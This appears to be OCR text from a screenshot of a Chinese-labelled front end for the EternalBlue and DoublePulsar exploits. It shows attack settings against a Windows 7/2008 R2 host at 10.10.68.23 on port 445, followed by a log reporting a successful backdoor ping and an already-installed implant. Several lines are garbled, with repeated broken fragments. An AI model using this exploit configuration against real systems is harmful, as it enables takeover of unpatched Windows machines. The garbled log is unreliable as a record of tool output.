 方程式漏洞利用工具 by ZombieBoy X
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 10.10.68.23 TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: C:\Users\Administrator\Desktop\Bug\fcstools\logs.txt
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
ished for exploitation.
[+] Backdoor returned code: 10 - Success!
.
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor is already installed -- nothing to be done.
[*] CORE sent serialized output blob (2 bytes):
4-bit)
[+] Backdoor is already installed -- nothing to be done.
0x00000000 08 01 ..
[*] Received output parameters from CORE
o be done.
[+] CORE terminated with status code 0x00000000
..
[*] Received output parameters from CORE
o be done.